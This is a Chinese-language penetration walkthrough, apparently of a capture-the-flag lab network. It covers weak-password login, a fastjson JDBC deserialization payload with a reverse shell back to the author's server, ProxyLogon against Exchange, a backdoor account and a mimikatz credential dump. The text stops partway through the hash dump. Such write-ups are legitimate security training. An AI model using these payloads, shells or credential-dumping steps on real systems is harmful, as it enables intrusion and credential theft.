
信息收集 还是用fscan扫下端口看看有啥 东西吗
发现有个ERP web服务看看

弱口令 admin/123456直接登录进了后台,但是好像没啥用处。这里查资料说有一个fastjson漏洞在后台。
华夏ERP 反序列化 用yakit验证下是否存在漏洞
发现解析了,应该是存在漏洞的。
参考下这篇文章:https://www.cnblogs.com/kingbridge/articles/16720318.html打JDBC
现在vps起一个恶意的mysql服务,然后编辑配置文件 config.json,这里base64加密的为反弹的shell,记得把ysoserial-all.jar放在同目录下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 { "config" : { "ysoserialPath" : "ysoserial-all.jar" , "javaBinPath" : "java" , "fileOutputDir" : "./fileOutput/" , "displayFileContentOnScreen" : true , "saveToFile" : true } , "fileread" : { "win_ini" : "c:\\windows\\win.ini" , "win_hosts" : "c:\\windows\\system32\\drivers\\etc\\hosts" , "win" : "c:\\windows\\" , "linux_passwd" : "/etc/passwd" , "linux_hosts" : "/etc/hosts" , "index_php" : "index.php" , "ssrf" : "https://www.baidu.com/" , "__defaultFiles" : [ "/etc/hosts" , "c:\\windows\\system32\\drivers\\etc\\hosts" ] } , "yso" : { "Jdk7u21" : [ "Jdk7u21" , "calc" ] , "CommonsCollections6" : [ "CommonCollections6" , "bash -c {echo,base64反弹shell}|{base64,-d}|{bash,-i}" ] } }

然后向网站发送payload,记得URL编码一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 { "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "Vps地址", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,base64反弹shell}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
成功拿到shell并且是root权限,接下来就是内网渗透
内网渗透 上传下fscan 和 代理工具,先扫描一波内网
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan (icmp) Target 172.22.3.12 is alive (icmp) Target 172.22.3.2 is alive (icmp) Target 172.22.3.9 is alive (icmp) Target 172.22.3.26 is alive [*] Icmp alive hosts len is: 4 172.22.3.12:8000 open 172.22.3.26:445 open 172.22.3.9:445 open 172.22.3.2:445 open 172.22.3.9:443 open 172.22.3.26:139 open 172.22.3.2:139 open 172.22.3.9:139 open 172.22.3.26:135 open 172.22.3.9:135 open 172.22.3.2:135 open 172.22.3.9:81 open 172.22.3.9:80 open 172.22.3.9:808 open 172.22.3.12:80 open 172.22.3.12:22 open 172.22.3.2:88 open 172.22.3.9:8172 open [*] alive ports len is: 18 start vulscan [*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia [*] NetInfo [*]172.22.3.26 [->]XIAORANG-PC [->]172.22.3.26 [*] NetInfo [*]172.22.3.9 [->]XIAORANG-EXC01 [->]172.22.3.9 [*] NetInfo [*]172.22.3.2 [->]XIAORANG-WIN16 [->]172.22.3.2 [*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC [*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html [*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393) [*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP [*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab \Windows Server 2016 Datacenter 14393 [*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。 [*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None [*] WebTitle http://172.22.3.9 code:403 len:0 title:None [*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/ [*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook 已完成 18/18 [*] 扫描结束,耗时: 10.887125746s

ProxyLogon 看到exchange服务在172.22.3.9上,搭上代理去访问一下看看
直接打ProxyLogon 具体原理参考如下文章
https://blog.caspersun.club/2022/12/19/proxylogon/ https://www.cnblogs.com/nice0e3/p/15762864.html#%E6%94%BB%E5%87%BB%E6%B5%81%E7%A8%8B
1 proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab

拿到system权限,为了方便传文件咱添加个后门用户然后rdp上去


上来先拿flag
然后在抓hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 496 497 498 499 500 501 502 503 504 505 506 507 508 509 510 511 512 513 514 515 516 517 518 mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::logonpasswords Authentication Id : 0 ; 10576195 (00000000:00a16143) Session : Interactive from 3 User Name : DWM-3 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/9 22:22:56 SID : S-1-5-90-0-3 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 9a 30 92 5b 2a fb 5d 29 d2 12 a6 4a 70 db c1 33 ac 37 32 35 c2 07 c5 ca 76 d5 5f 1b 3c 32 d6 49 4c 3d 96 49 08 ae 65 d4 55 3d f7 28 34 94 4a c5 5a 2f a9 6a 0b a9 5b 79 66 90 03 9b dd 13 8e 7b 9b 68 bb 69 63 4e 6c da fa d5 e1 45 58 74 67 c0 01 29 8a 0b 85 b6 6e ac 16 77 43 a6 9a d0 49 80 df 5d 93 93 68 7d e3 a9 31 90 e3 70 07 f9 ff d6 37 df 49 c0 d7 1e 63 f8 10 8b 9b 08 1e 66 f0 f3 fb 4a 23 ca 1d 4c 49 fb e1 22 3c ae b2 c3 ac 17 72 b7 93 75 97 56 b9 0b 90 2f da 74 a0 14 cd 5c 70 e6 19 68 4a cc 7a c0 81 e2 42 8e 5f 61 2d 92 d8 5f 85 fb 66 f0 75 dc db 0f 37 ff 7b af e6 6e 5a bf 7c 55 7d 68 6f d0 54 8c 7c 01 53 08 df d6 2f 79 de 1d ff f8 b4 c8 e7 65 97 6a 50 e1 f2 ff 9b 20 07 4f 46 5e a2 be 22 f2 9f 52 5b cb 96 1b ssp : credman : Authentication Id : 0 ; 10583412 (00000000:00a17d74) Session : RemoteInteractive from 3 User Name : oceanzbz Domain : XIAORANG-EXC01 Logon Server : XIAORANG-EXC01 Logon Time : 2025/3/9 22:22:57 SID : S-1-5-21-804691931-3750513266-524628342-1000 msv : [00000003] Primary * Username : oceanzbz * Domain : XIAORANG-EXC01 * NTLM : 579da618cfbfa85247acf1f800a280a4 * SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118 tspkg : wdigest : * Username : oceanzbz * Domain : XIAORANG-EXC01 * Password : (null) kerberos : * Username : oceanzbz * Domain : XIAORANG-EXC01 * Password : (null) ssp : credman : Authentication Id : 0 ; 9221421 (00000000:008cb52d) Session : NetworkCleartext from 0 User Name : HealthMailbox0d5918e Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 22:08:58 SID : S-1-5-21-533686307-2117412543-4200729784-1136 msv : [00000003] Primary * Username : HealthMailbox0d5918e * Domain : XIAORANG * NTLM : 35bfe7dfd4d17ac2818d87cbf05c329f * SHA1 : 6c6b68b0387fbdb4d31817b66622cfca76336150 * DPAPI : a19236c444273572ec37702b84933168 tspkg : wdigest : * Username : HealthMailbox0d5918e * Domain : XIAORANG * Password : (null) kerberos : * Username : HealthMailbox0d5918e * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 2184711 (00000000:00215607) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/9 21:29:26 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 9a 30 92 5b 2a fb 5d 29 d2 12 a6 4a 70 db c1 33 ac 37 32 35 c2 07 c5 ca 76 d5 5f 1b 3c 32 d6 49 4c 3d 96 49 08 ae 65 d4 55 3d f7 28 34 94 4a c5 5a 2f a9 6a 0b a9 5b 79 66 90 03 9b dd 13 8e 7b 9b 68 bb 69 63 4e 6c da fa d5 e1 45 58 74 67 c0 01 29 8a 0b 85 b6 6e ac 16 77 43 a6 9a d0 49 80 df 5d 93 93 68 7d e3 a9 31 90 e3 70 07 f9 ff d6 37 df 49 c0 d7 1e 63 f8 10 8b 9b 08 1e 66 f0 f3 fb 4a 23 ca 1d 4c 49 fb e1 22 3c ae b2 c3 ac 17 72 b7 93 75 97 56 b9 0b 90 2f da 74 a0 14 cd 5c 70 e6 19 68 4a cc 7a c0 81 e2 42 8e 5f 61 2d 92 d8 5f 85 fb 66 f0 75 dc db 0f 37 ff 7b af e6 6e 5a bf 7c 55 7d 68 6f d0 54 8c 7c 01 53 08 df d6 2f 79 de 1d ff f8 b4 c8 e7 65 97 6a 50 e1 f2 ff 9b 20 07 4f 46 5e a2 be 22 f2 9f 52 5b cb 96 1b ssp : credman : Authentication Id : 0 ; 2055331 (00000000:001f5ca3) Session : NetworkCleartext from 0 User Name : HealthMailbox0d5918e Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 21:29:19 SID : S-1-5-21-533686307-2117412543-4200729784-1136 msv : [00000003] Primary * Username : HealthMailbox0d5918e * Domain : XIAORANG * NTLM : 54b9b7f7d72149ce94d195bd21b3b558 * SHA1 : a8074e28f31f64266988f668ca2f670fe3adeae4 * DPAPI : 0a5dd0e1f966979ef522bb3af67da6ab tspkg : wdigest : * Username : HealthMailbox0d5918e * Domain : XIAORANG * Password : (null) kerberos : * Username : HealthMailbox0d5918e * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 995 (00000000:000003e3) Session : Service from 0 User Name : IUSR Domain : NT AUTHORITY Logon Server : 